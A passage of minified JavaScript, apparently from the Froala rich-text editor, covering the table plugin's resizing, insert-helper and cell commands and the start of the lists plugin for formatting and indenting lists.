a.FE.KEYCODE.ARROW_UP==d?Z(i,f,h):a.FE.KEYCODE.ARROW_DOWN==d&&$(i,f,h),b.selection.restore(),!1}}}function aa(){b.shared.$table_resizer||(b.shared.$table_resizer=a('<div class="fr-table-resizer"><div></div></div>')),xa=b.shared.$table_resizer,b.events.$on(xa,"mousedown",function(a){return!b.core.sameInstance(xa)||(sa().length>0&&T(),1==a.which?(b.selection.save(),Da=!0,xa.addClass("fr-moving"),N(),b.edit.off(),xa.find("div").css("opacity",1),!1):void 0)}),b.events.$on(xa,"mousemove",function(a){if(!b.core.sameInstance(xa))return!0;Da&&(b.opts.iframe&&(a.pageX-=b.$iframe.offset().left),ma(a))}),b.events.on("shared.destroy",function(){xa.html("").removeData().remove(),xa=null},!0),b.events.on("destroy",function(){b.$el.find(".fr-selected-cell").removeClass("fr-selected-cell"),xa.hide().appendTo(a("body"))},!0)}function ba(){xa&&(xa.find("div").css("opacity",0),xa.css("top",0),xa.css("left",0),xa.css("height",0),xa.find("div").css("height",0),xa.hide())}function ca(){ya&&ya.removeClass("fr-visible").css("left","-9999px")}function da(c,d){var e=a(d),f=e.closest("table"),g=f.parent();if(d&&"TD"!=d.tagName&&"TH"!=d.tagName&&(e.closest("td").length>0?d=e.closest("td"):e.closest("th").length>0&&(d=e.closest("th"))),!d||"TD"!=d.tagName&&"TH"!=d.tagName)xa&&e.get(0)!=xa.get(0)&&e.parent().get(0)!=xa.get(0)&&b.core.sameInstance(xa)&&ba();else{if(e=a(d),0===b.$el.find(e).length)return!1;var h=e.offset().left-1,i=h+e.outerWidth();if(Math.abs(c.pageX-h)<=b.opts.tableResizerOffset||Math.abs(i-c.pageX)<=b.opts.tableResizerOffset){var j,k,l,m,n,o=I(f),p=J(d,o),q=K(p.row,p.col,o),r=f.offset().top,s=f.outerHeight()-1;"rtl"!=b.opts.direction?c.pageX-h<=b.opts.tableResizerOffset?(l=h,p.col>0?(m=h-ka(p.col-1,o)+b.opts.tableResizingLimit,n=h+ka(p.col,o)-b.opts.tableResizingLimit,j=p.col-1,k=p.col):(j=null,k=0,m=f.offset().left-1-parseInt(f.css("margin-left"),10),n=f.offset().left-1+f.width()-o[0].length*b.opts.tableResizingLimit)):i-c.pageX<=b.opts.tableResizerOffset&&(l=i,q.col<o[q.row].length&&o[q.row][q.col+1]?(m=i-ka(q.col,o)+b.opts.tableResizingLimit,n=i+ka(q.col+1,o)-b.opts.tableResizingLimit,j=q.col,k=q.col+1):(j=q.col,k=null,m=f.offset().left-1+o[0].length*b.opts.tableResizingLimit,n=g.offset().left-1+g.width()+parseFloat(g.css("padding-left")))):i-c.pageX<=b.opts.tableResizerOffset?(l=i,p.col>0?(m=i-ka(p.col,o)+b.opts.tableResizingLimit,n=i+ka(p.col-1,o)-b.opts.tableResizingLimit,j=p.col,k=p.col-1):(j=null,k=0,m=f.offset().left+o[0].length*b.opts.tableResizingLimit,n=g.offset().left-1+g.width()+parseFloat(g.css("padding-left")))):c.pageX-h<=b.opts.tableResizerOffset&&(l=h,q.col<o[q.row].length&&o[q.row][q.col+1]?(m=h-ka(q.col+1,o)+b.opts.tableResizingLimit,n=h+ka(q.col,o)-b.opts.tableResizingLimit,j=q.col+1,k=q.col):(j=q.col,k=null,m=g.offset().left+parseFloat(g.css("padding-left")),n=f.offset().left-1+f.width()-o[0].length*b.opts.tableResizingLimit)),xa||aa(),xa.data("table",f),xa.data("first",j),xa.data("second",k),xa.data("instance",b),b.$wp.append(xa);var t=l-b.win.pageXOffset-b.opts.tableResizerOffset,u=r-b.win.pageYOffset;b.opts.iframe&&(t+=b.$iframe.offset().left-b.helpers.scrollLeft(),u+=b.$iframe.offset().top-b.helpers.scrollTop(),m+=b.$iframe.offset().left,n+=b.$iframe.offset().left),xa.data("max-left",m),xa.data("max-right",n),xa.data("origin",l-b.win.pageXOffset),xa.css("top",u),xa.css("left",t),xa.css("height",s),xa.find("div").css("height",s),xa.css("padding-left",b.opts.tableResizerOffset),xa.css("padding-right",b.opts.tableResizerOffset),xa.show()}else b.core.sameInstance(xa)&&ba()}}function ea(c,d){if(b.$box.find(".fr-line-breaker").is(":visible"))return!1;ya||pa(),b.$box.append(ya),ya.data("instance",b);var e=a(d),f=e.find("tr:first"),g=c.pageX,h=0,i=0;b.opts.iframe&&(h+=b.$iframe.offset().left-b.helpers.scrollLeft(),i+=b.$iframe.offset().top-b.helpers.scrollTop());var j;f.find("th, td").each(function(){var c=a(this);return c.offset().left<=g&&g<c.offset().left+c.outerWidth()/2?(j=parseInt(ya.find("a").css("width"),10),ya.css("top",i+c.offset().top-b.win.pageYOffset-j-5),ya.css("left",h+c.offset().left-b.win.pageXOffset-j/2),ya.data("selected-cell",c),ya.data("position","before"),ya.addClass("fr-visible"),!1):c.offset().left+c.outerWidth()/2<=g&&g<c.offset().left+c.outerWidth()?(j=parseInt(ya.find("a").css("width"),10),ya.css("top",i+c.offset().top-b.win.pageYOffset-j-5),ya.css("left",h+c.offset().left+c.outerWidth()-b.win.pageXOffset-j/2),ya.data("selected-cell",c),ya.data("position","after"),ya.addClass("fr-visible"),!1):void 0})}function fa(c,d){if(b.$box.find(".fr-line-breaker").is(":visible"))return!1;ya||pa(),b.$box.append(ya),ya.data("instance",b);var e=a(d),f=c.pageY,g=0,h=0;b.opts.iframe&&(g+=b.$iframe.offset().left-b.helpers.scrollLeft(),h+=b.$iframe.offset().top-b.helpers.scrollTop());var i;e.find("tr").each(function(){var c=a(this);return c.offset().top<=f&&f<c.offset().top+c.outerHeight()/2?(i=parseInt(ya.find("a").css("width"),10),ya.css("top",h+c.offset().top-b.win.pageYOffset-i/2),ya.css("left",g+c.offset().left-b.win.pageXOffset-i-5),ya.data("selected-cell",c.find("td:first")),ya.data("position","above"),ya.addClass("fr-visible"),!1):c.offset().top+c.outerHeight()/2<=f&&f<c.offset().top+c.outerHeight()?(i=parseInt(ya.find("a").css("width"),10),ya.css("top",h+c.offset().top+c.outerHeight()-b.win.pageYOffset-i/2),ya.css("left",g+c.offset().left-b.win.pageXOffset-i-5),ya.data("selected-cell",c.find("td:first")),ya.data("position","below"),ya.addClass("fr-visible"),!1):void 0})}function ga(c,d){if(0===sa().length){var e,f,g;if(d&&("HTML"==d.tagName||"BODY"==d.tagName||b.node.isElement(d)))for(e=1;e<=b.opts.tableInsertHelperOffset;e++){if(f=b.doc.elementFromPoint(c.pageX-b.win.pageXOffset,c.pageY-b.win.pageYOffset+e),a(f).hasClass("fr-tooltip"))return!0;if(f&&("TH"==f.tagName||"TD"==f.tagName||"TABLE"==f.tagName)&&(a(f).parents(".fr-wrapper").length||b.opts.iframe))return ea(c,a(f).closest("table")),!0;if(g=b.doc.elementFromPoint(c.pageX-b.win.pageXOffset+e,c.pageY-b.win.pageYOffset),a(g).hasClass("fr-tooltip"))return!0;if(g&&("TH"==g.tagName||"TD"==g.tagName||"TABLE"==g.tagName)&&(a(g).parents(".fr-wrapper").length||b.opts.iframe))return fa(c,a(g).closest("table")),!0}b.core.sameInstance(ya)&&ca()}}function ha(a){Ca=null;var c=b.doc.elementFromPoint(a.pageX-b.win.pageXOffset,a.pageY-b.win.pageYOffset);b.opts.tableResizer&&(!b.popups.areVisible()||b.popups.areVisible()&&b.popups.isVisible("table.edit"))&&da(a,c),!b.opts.tableInsertHelper||b.popups.areVisible()||b.$tb.hasClass("fr-inline")&&b.$tb.is(":visible")||ga(a,c)}function ia(){if(Da){var a=xa.data("table"),c=a.offset().top-b.win.pageYOffset;b.opts.iframe&&(c+=b.$iframe.offset().top-b.helpers.scrollTop()),xa.css("top",c)}}function ja(){var c=xa.data("origin"),d=xa.data("release-position");if(c!==d){var e=xa.data("first"),f=xa.data("second"),g=xa.data("table"),h=g.outerWidth();if(null!==e&&null!==f){var i,j,k,l=I(g),m=[],n=[],o=[],p=[];for(i=0;i<l.length;i++)j=a(l[i][e]),k=a(l[i][f]),m[i]=j.outerWidth(),o[i]=k.outerWidth(),n[i]=m[i]/h*100,p[i]=o[i]/h*100;for(i=0;i<l.length;i++){j=a(l[i][e]),k=a(l[i][f]);var q=(n[i]*(m[i]+d-c)/m[i]).toFixed(4);j.css("width",q+"%"),k.css("width",(n[i]+p[i]-q).toFixed(4)+"%")}}else{var r,s=g.parent(),t=h/s.width()*100,u=(parseInt(g.css("margin-left"),10)||0)/s.width()*100,v=(parseInt(g.css("margin-right"),10)||0)/s.width()*100;"rtl"==b.opts.direction&&0===f||"rtl"!=b.opts.direction&&0!==f?(r=(h+d-c)/h*t,g.css("margin-right","calc(100% - "+Math.round(r).toFixed(4)+"% - "+Math.round(u).toFixed(4)+"%)")):("rtl"==b.opts.direction&&0!==f||"rtl"!=b.opts.direction&&0===f)&&(r=(h-d+c)/h*t,g.css("margin-left","calc(100% - "+Math.round(r).toFixed(4)+"% - "+Math.round(v).toFixed(4)+"%)")),g.css("width",Math.round(r).toFixed(4)+"%")}b.selection.restore(),b.undo.saveStep()}xa.removeData("origin"),xa.removeData("release-position"),xa.removeData("first"),xa.removeData("second"),xa.removeData("table")}function ka(b,c){var d,e=a(c[0][b]).outerWidth();for(d=1;d<c.length;d++)e=Math.min(e,a(c[d][b]).outerWidth());return e}function la(a,b,c){var d,e=0;for(d=a;d<=b;d++)e+=ka(d,c);return e}function ma(a){if(sa().length>1&&Aa&&N(),!1===Aa&&!1===za&&!1===Da)Ca&&clearTimeout(Ca),b.edit.isDisabled()&&!b.popups.isVisible("table.edit")||(Ca=setTimeout(ha,30,a));else if(Da){var c=a.pageX-b.win.pageXOffset;b.opts.iframe&&(c+=b.$iframe.offset().left);var d=xa.data("max-left"),e=xa.data("max-right");c>=d&&c<=e?xa.css("left",c-b.opts.tableResizerOffset):c<d&&parseFloat(xa.css("left"),10)>d-b.opts.tableResizerOffset?xa.css("left",d-b.opts.tableResizerOffset):c>e&&parseFloat(xa.css("left"),10)<e-b.opts.tableResizerOffset&&xa.css("left",e-b.opts.tableResizerOffset)}else Aa&&ca()}function na(c){b.node.isEmpty(c.get(0))?c.prepend(a.FE.MARKERS):c.prepend(a.FE.START_MARKER).append(a.FE.END_MARKER)}function oa(c){if(c.which==a.FE.KEYCODE.TAB){var d;if(sa().length>0)d=b.$el.find(".fr-selected-cell:last");else{var e=b.selection.element();"TD"==e.tagName||"TH"==e.tagName?d=a(e):a(e).closest("td").length>0?d=a(e).closest("td"):a(e).closest("th").length>0&&(d=a(e).closest("th"))}if(d)return c.preventDefault(),T(),c.shiftKey?d.prev().length>0?na(d.prev()):d.closest("tr").length>0&&d.closest("tr").prev().length>0?na(d.closest("tr").prev().find("td:last")):d.closest("tbody").length>0&&d.closest("table").find("thead tr").length>0&&na(d.closest("table").find("thead tr th:last")):d.next().length>0?na(d.next()):d.closest("tr").length>0&&d.closest("tr").next().length>0?na(d.closest("tr").next().find("td:first")):d.closest("thead").length>0&&d.closest("table").find("tbody tr").length>0?na(d.closest("table").find("tbody tr td:first")):(d.addClass("fr-selected-cell"),t("below"),M(),na(d.closest("tr").next().find("td:first"))),b.selection.restore(),!1}}function pa(){b.shared.$ti_helper||(b.shared.$ti_helper=a('<div class="fr-insert-helper"><a class="fr-floating-btn" role="button" tabIndex="-1" title="'+b.language.translate("Insert")+'"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M22,16.75 L16.75,16.75 L16.75,22 L15.25,22.000 L15.25,16.75 L10,16.75 L10,15.25 L15.25,15.25 L15.25,10 L16.75,10 L16.75,15.25 L22,15.25 L22,16.75 Z"/></svg></a></div>'),b.events.bindClick(b.shared.$ti_helper,"a",function(){var a=ya.data("selected-cell"),c=ya.data("position"),d=ya.data("instance")||b;"before"==c?(a.addClass("fr-selected-cell"),d.table.insertColumn(c),a.removeClass("fr-selected-cell")):"after"==c?(a.addClass("fr-selected-cell"),d.table.insertColumn(c),a.removeClass("fr-selected-cell")):"above"==c?(a.addClass("fr-selected-cell"),d.table.insertRow(c),a.removeClass("fr-selected-cell")):"below"==c&&(a.addClass("fr-selected-cell"),d.table.insertRow(c),a.removeClass("fr-selected-cell")),ca()}),b.events.on("shared.destroy",function(){b.shared.$ti_helper.html("").removeData().remove(),b.shared.$ti_helper=null},!0),b.events.$on(b.shared.$ti_helper,"mousemove",function(a){a.stopPropagation()},!0),b.events.$on(a(b.o_win),"scroll",function(){ca()},!0),b.events.$on(b.$wp,"scroll",function(){ca()},!0)),ya=b.shared.$ti_helper,b.events.on("destroy",function(){ya=null}),b.tooltip.bind(b.$box,".fr-insert-helper > a.fr-floating-btn")}function qa(){Ba=null,clearTimeout(Ca)}function ra(){sa().length>0?d():(b.popups.hide("table.insert"),b.toolbar.showInline())}function sa(){return b.el.querySelectorAll(".fr-selected-cell")}function ta(){var c=sa();if(c.length){for(var d=c[0];d&&"TABLE"!=d.tagName&&d.parentNode!=b.el;)d=d.parentNode;return a(d&&"TABLE"==d.tagName?d:[])}return a([])}function ua(c){if(c.altKey&&c.which==a.FE.KEYCODE.SPACE){var e,f=b.selection.element();if("TD"==f.tagName||"TH"==f.tagName?e=f:a(f).closest("td").length>0?e=a(f).closest("td").get(0):a(f).closest("th").length>0&&(e=a(f).closest("th").get(0)),e)return c.preventDefault(),R(e,e),d(),!1}}function va(c){var d=sa();if(d.length>0){var e,f,g=I(),h=c.which;1==d.length?(e=d[0],f=e):(e=b.el.querySelector(".fr-cell-fixed"),f=b.el.querySelector(".fr-cell-handler"));var i=J(f,g);if(a.FE.KEYCODE.ARROW_RIGHT==h){if(i.col<g[0].length-1)return R(e,g[i.row][i.col+1]),!1}else if(a.FE.KEYCODE.ARROW_DOWN==h){if(i.row<g.length-1)return R(e,g[i.row+1][i.col]),!1}else if(a.FE.KEYCODE.ARROW_LEFT==h){if(i.col>0)return R(e,g[i.row][i.col-1]),!1}else if(a.FE.KEYCODE.ARROW_UP==h&&i.row>0)return R(e,g[i.row-1][i.col]),!1}}function wa(){if(!b.$wp)return!1;if(!b.helpers.isMobile()){Aa=!1,za=!1,Da=!1,b.events.$on(b.$el,"mousedown",U),b.popups.onShow("image.edit",function(){M(),Aa=!1,za=!1}),b.popups.onShow("link.edit",function(){M(),Aa=!1,za=!1}),b.events.on("commands.mousedown",function(a){a.parents(".fr-toolbar").length>0&&M()}),b.events.$on(b.$el,"mouseenter","th, td",W),b.events.$on(b.$win,"mouseup",V),b.opts.iframe&&b.events.$on(a(b.o_win),"mouseup",V),b.events.$on(b.$win,"mousemove",ma),b.events.$on(a(b.o_win),"scroll",ia),b.events.on("contentChanged",function(){sa().length>0&&(d(),b.$el.find("img").on("load.selected-cells",function(){a(this).off("load.selected-cells"),sa().length>0&&d()}))}),b.events.$on(a(b.o_win),"resize",function(){M()}),b.events.on("toolbar.esc",function(){if(sa().length>0)return b.events.disableBlur(),b.events.focus(),!1},!0),b.events.$on(b.$el,"keydown",function(a){a.shiftKey?!1===va(a)&&setTimeout(function(){d()},0):_(a)}),b.events.on("keydown",function(c){if(!1===oa(c))return!1;var d=sa();if(d.length>0){if(d.length>0&&b.keys.ctrlKey(c)&&c.which==a.FE.KEYCODE.A)return M(),b.popups.isVisible("table.edit")&&b.popups.hide("table.edit"),d=[],!0;if(c.which==a.FE.KEYCODE.ESC&&b.popups.isVisible("table.edit"))return M(),b.popups.hide("table.edit"),c.preventDefault(),c.stopPropagation(),c.stopImmediatePropagation(),d=[],!1;if(d.length>1&&c.which==a.FE.KEYCODE.BACKSPACE){b.undo.saveStep();for(var e=0;e<d.length;e++)a(d[e]).html("<br>"),e==d.length-1&&a(d[e]).prepend(a.FE.MARKERS);return b.selection.restore(),b.undo.saveStep(),d=[],!1}if(d.length>1&&c.which!=a.FE.KEYCODE.F10&&!b.keys.isBrowserAction(c))return c.preventDefault(),d=[],!1}else if(d=[],!1===ua(c))return!1},!0);var c=[];b.events.on("html.beforeGet",function(){c=sa();for(var a=0;a<c.length;a++)c[a].className=(c[a].className||"").replace(/fr-selected-cell/g,"")}),b.events.on("html.afterGet",function(){for(var a=0;a<c.length;a++)c[a].className=(c[a].className?c[a].className.trim()+" ":"")+"fr-selected-cell";c=[]}),g(!0),k(!0)}b.events.on("destroy",qa)}var xa,ya,za,Aa,Ba,Ca,Da;return{_init:wa,insert:p,remove:q,insertRow:t,deleteRow:u,insertColumn:v,deleteColumn:w,mergeCells:B,splitCellVertically:D,splitCellHorizontally:C,addHeader:r,removeHeader:s,setBackground:E,showInsertPopup:c,showEditPopup:d,showColorsPopup:e,back:ra,verticalAlign:F,horizontalAlign:G,applyStyle:H,selectedTable:ta,selectedCells:sa}},a.FE.DefineIcon("insertTable",{NAME:"table"}),a.FE.RegisterCommand("insertTable",{title:"Insert Table",undo:!1,focus:!0,refreshOnCallback:!1,popup:!0,callback:function(){this.popups.isVisible("table.insert")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("table.insert")):this.table.showInsertPopup()},plugin:"table"}),a.FE.RegisterCommand("tableInsert",{callback:function(a,b,c){this.table.insert(b,c),this.popups.hide("table.insert")}}),a.FE.DefineIcon("tableHeader",{NAME:"header"}),a.FE.RegisterCommand("tableHeader",{title:"Table Header",focus:!1,toggle:!0,callback:function(){this.popups.get("table.edit").find('.fr-command[data-cmd="tableHeader"]').hasClass("fr-active")?this.table.removeHeader():this.table.addHeader()},refresh:function(a){var b=this.table.selectedTable();b.length>0&&(0===b.find("th").length?a.removeClass("fr-active").attr("aria-pressed",!1):a.addClass("fr-active").attr("aria-pressed",!0))}}),a.FE.DefineIcon("tableRows",{NAME:"bars"}),a.FE.RegisterCommand("tableRows",{type:"dropdown",focus:!1,title:"Row",options:{above:"Insert row above",below:"Insert row below",delete:"Delete row"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableRows.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableRows" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(c[d])+"</a></li>");return b+="</ul>"},callback:function(a,b){"above"==b||"below"==b?this.table.insertRow(b):this.table.deleteRow()}}),a.FE.DefineIcon("tableColumns",{NAME:"bars fa-rotate-90"}),a.FE.RegisterCommand("tableColumns",{type:"dropdown",focus:!1,title:"Column",options:{before:"Insert column before",after:"Insert column after",delete:"Delete column"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableColumns.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableColumns" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(c[d])+"</a></li>");return b+="</ul>"},callback:function(a,b){"before"==b||"after"==b?this.table.insertColumn(b):this.table.deleteColumn()}}),a.FE.DefineIcon("tableCells",{NAME:"square-o"}),a.FE.RegisterCommand("tableCells",{type:"dropdown",focus:!1,title:"Cell",options:{merge:"Merge cells","vertical-split":"Vertical split","horizontal-split":"Horizontal split"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableCells.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableCells" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(c[d])+"</a></li>");return b+="</ul>"},callback:function(a,b){"merge"==b?this.table.mergeCells():"vertical-split"==b?this.table.splitCellVertically():this.table.splitCellHorizontally()},refreshOnShow:function(a,b){this.$el.find(".fr-selected-cell").length>1?(b.find('a[data-param1="vertical-split"]').addClass("fr-disabled").attr("aria-disabled",!0),b.find('a[data-param1="horizontal-split"]').addClass("fr-disabled").attr("aria-disabled",!0),b.find('a[data-param1="merge"]').removeClass("fr-disabled").attr("aria-disabled",!1)):(b.find('a[data-param1="merge"]').addClass("fr-disabled").attr("aria-disabled",!0),b.find('a[data-param1="vertical-split"]').removeClass("fr-disabled").attr("aria-disabled",!1),b.find('a[data-param1="horizontal-split"]').removeClass("fr-disabled").attr("aria-disabled",!1))}}),a.FE.DefineIcon("tableRemove",{NAME:"trash"}),a.FE.RegisterCommand("tableRemove",{title:"Remove Table",focus:!1,callback:function(){this.table.remove()}}),a.FE.DefineIcon("tableStyle",{NAME:"paint-brush"}),a.FE.RegisterCommand("tableStyle",{title:"Table Style",type:"dropdown",focus:!1,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.tableStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableStyle" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},callback:function(a,b){this.table.applyStyle(b,this.$el.find(".fr-selected-cell").closest("table"),this.opts.tableMultipleStyles,this.opts.tableStyles)},refreshOnShow:function(b,c){var d=this.$el.find(".fr-selected-cell").closest("table");d&&c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=d.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}),a.FE.DefineIcon("tableCellBackground",{NAME:"tint"}),a.FE.RegisterCommand("tableCellBackground",{title:"Cell Background",focus:!1,popup:!0,callback:function(){this.table.showColorsPopup()}}),a.FE.RegisterCommand("tableCellBackgroundColor",{undo:!0,focus:!1,callback:function(a,b){this.table.setBackground(b)}}),a.FE.DefineIcon("tableBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("tableBack",{title:"Back",undo:!1,focus:!1,back:!0,callback:function(){this.table.back()},refresh:function(a){0!==this.table.selectedCells().length||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}}),a.FE.DefineIcon("tableCellVerticalAlign",{NAME:"arrows-v"}),a.FE.RegisterCommand("tableCellVerticalAlign",{type:"dropdown",focus:!1,title:"Vertical Align",options:{Top:"Align Top",Middle:"Align Middle",Bottom:"Align Bottom"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableCellVerticalAlign.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableCellVerticalAlign" data-param1="'+d.toLowerCase()+'" title="'+this.language.translate(c[d])+'">'+this.language.translate(d)+"</a></li>");return b+="</ul>"},callback:function(a,b){this.table.verticalAlign(b)},refreshOnShow:function(a,b){b.find('.fr-command[data-param1="'+this.$el.find(".fr-selected-cell").css("vertical-align")+'"]').addClass("fr-active").attr("aria-selected",!0)}}),a.FE.DefineIcon("tableCellHorizontalAlign",{NAME:"align-left"}),a.FE.DefineIcon("align-left",{NAME:"align-left"}),a.FE.DefineIcon("align-right",{NAME:"align-right"}),a.FE.DefineIcon("align-center",{NAME:"align-center"}),a.FE.DefineIcon("align-justify",{NAME:"align-justify"}),a.FE.RegisterCommand("tableCellHorizontalAlign",{type:"dropdown",focus:!1,title:"Horizontal Align",options:{left:"Align Left",center:"Align Center",right:"Align Right",justify:"Align Justify"},html:function(){var b='<ul class="fr-dropdown-list" role="presentation">',c=a.FE.COMMANDS.tableCellHorizontalAlign.options;for(var d in c)c.hasOwnProperty(d)&&(b+='<li role="presentation"><a class="fr-command fr-title" tabIndex="-1" role="option" data-cmd="tableCellHorizontalAlign" data-param1="'+d+'" title="'+this.language.translate(c[d])+'">'+this.icon.create("align-"+d)+'<span class="fr-sr-only">'+this.language.translate(c[d])+"</span></a></li>");return b+="</ul>"},callback:function(a,b){this.table.horizontalAlign(b)},refresh:function(b){var c=this.table.selectedCells();c.length&&b.find("> *:first").replaceWith(this.icon.create("align-"+this.helpers.getAlignment(a(c[0]))))},refreshOnShow:function(a,b){b.find('.fr-command[data-param1="'+this.helpers.getAlignment(this.$el.find(".fr-selected-cell:first"))+'"]').addClass("fr-active").attr("aria-selected",!0)}}),a.FE.DefineIcon("tableCellStyle",{NAME:"magic"}),a.FE.RegisterCommand("tableCellStyle",{title:"Cell Style",type:"dropdown",focus:!1,html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.tableCellStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="tableCellStyle" data-param1="'+c+'" title="'+this.language.translate(b[c])+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},callback:function(a,b){this.table.applyStyle(b,this.$el.find(".fr-selected-cell"),this.opts.tableCellMultipleStyles,this.opts.tableCellStyles)},refreshOnShow:function(b,c){var d=this.$el.find(".fr-selected-cell:first");d&&c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=d.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}})});
/*!
 * lists Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.lists=function(b){function c(a){return'<span class="fr-open-'+a.toLowerCase()+'"></span>'}function d(a){return'<span class="fr-close-'+a.toLowerCase()+'"></span>'}function e(b,c){for(var d=[],e=0;e<b.length;e++){var f=b[e].parentNode;"LI"==b[e].tagName&&f.tagName!=c&&d.indexOf(f)<0&&d.push(f)}for(e=d.length-1;e>=0;e--){var g=a(d[e]);g.replaceWith("<"+c.toLowerCase()+">"+g.html()+"</"+c.toLowerCase()+">")}}function f(c,d){e(c,d);for(var f=b.html.defaultTag(),g=0;g<c.length;g++)"LI"!=c[g].tagName&&(f&&c[g].tagName.toLowerCase()==f?a(c[g]).replaceWith("<"+d+"><li"+b.node.attributes(c[g])+">"+a(c[g]).html()+"</li></"+d+">"):a(c[g]).wrap("<"+d+"><li></li></"+d+">"));b.clean.lists()}function g(e){var f,g;for(f=e.length-1;f>=0;f--)for(g=f-1;g>=0;g--)if(a(e[g]).find(e[f]).length||e[g]==e[f]){e.splice(f,1);break}var h=[];for(f=0;f<e.length;f++){var i=a(e[f]),j=e[f].parentNode,k=i.attr("class");i.before(d(j.tagName)),"LI"==j.parentNode.tagName?(i.before(d("LI")),i.after(c("LI"))):(k&&i.wrapInner("<"+b.html.defaultTag()+' class="'+k+'"></'+b.html.defaultTag()+">"),b.node.isEmpty(i.get(0),!0)||0!==i.find(b.html.blockTagsQuery()).length||i.append("<br>"),i.append(c("LI")),i.prepend(d("LI"))),i.after(c(j.tagName)),"LI"==j.parentNode.tagName&&(j=j.parentNode.parentNode),h.indexOf(j)<0&&h.push(j)}for(f=0;f<h.length;f++){var l=a(h[f]),m=l.html();m=m.replace(/<span class="fr-close-([a-z]*)"><\/span>/g,"</$1>"),m=m.replace(/<span class="fr-open-([a-z]*)"><\/span>/g,"<$1>"),l.replaceWith(b.node.openTagString(l.get(0))+m+b.node.closeTagString(l.get(0)))}b.$el.find("li:empty").remove(),b.$el.find("ul:empty, ol:empty").remove(),b.clean.lists(),b.html.wrap()}function h(a,b){for(var c=!0,d=0;d<a.length;d++){if("LI"!=a[d].tagName)return!1;a[d].parentNode.tagName!=b&&(c=!1)}return c}function i(a){b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();for(var c=b.selection.blocks(),d=0;d<c.length;d++)"LI"!=c[d].tagName&&"LI"==c[d].parentNode.tagName&&(c[d]=c[d].parentNode);b.selection.save(),h(c,a)?g(c):f(c,a),b.html.unwrap(),b.selection.restore()}function j(c,d){var e=a(b.selection.element());if(e.get(0)!=b.el){var f=e.get(0);f="LI"!=f.tagName&&f.firstElementChild&&"LI"!=f.firstElementChild.tagName?e.parents("li").get(0):"LI"==f.tagName||f.firstElementChild?f.firstElementChild&&"LI"==f.firstElementChild.tagName?e.get(0).firstChild:e.get(0):e.parents("li").get(0),f&&f.parentNode.tagName==d&&b.el.contains(f.parentNode)&&c.addClass("fr-active")}}function k(c){b.selection.save();for(var d=0;d<c.length;d++){var e=c[d].previousSibling;if(e){var f=a(c[d]).find("> ul, > ol").last().get(0);if(f){for(var g=a("<li>").prependTo(a(f)),h=b.node.contents(c[d])[0];h&&!b.node.isList(h);){var i=h.nextSibling;g.append(h),h=i}a(e).append(a(f)),a(c[d]).remove()}else{var j=a(e).find("> ul, > ol").last().get(0);if(j)a(j).append(a(c[d]));else{var k=a("<"+c[d].parentNode.tagName+">");a(e).append(k),k.append(a(c[d]))}}}}b.clean.lists(),b.selection.restore()}function l(a){b.selection.save(),g(a),b.selection.restore()}function m(a){if("indent"==a||"outdent"==a){for(var c=!1,d=b.selection.blocks(),e=[],f=0;f<d.length;f++)"LI"==d[f].tagName?(c=!0,e.push(d[f])):"LI"==d[f].parentNode.tagName&&(c=!0,e.push(d[f].parentNode));c&&("indent"==a?k(e):l(e))}}function n(){b.events.on("commands.after",m),b.events.on("keydown",function(c){if(c.which==a.FE.KEYCODE.TAB){for(var d=b.selection.blocks(),e=[],f=0;f<d.length;f++)"LI"==d[f].tagName?e.push(d[f]):"LI"==d[f].parentNode.tagName&&e.push(d[f].parentNode);if(e.length>1||e.length&&(b.selection.info(e[0]).atStart||b.node.isEmpty(e[0])))return c.preventDefault(),c.stopPropagation(),c.shiftKey?l(e):k(e),!1}},!0)}return{_init:n,format:i,refresh:j}},a.FE.RegisterCommand("formatUL",{title:"Unordered List",refresh:function(a){this.lists.refresh(a,"UL")},callback:function(){this.lists.format("UL")},plugin:"lists"}),a.FE.RegisterCommand("formatOL",{title:"Ordered 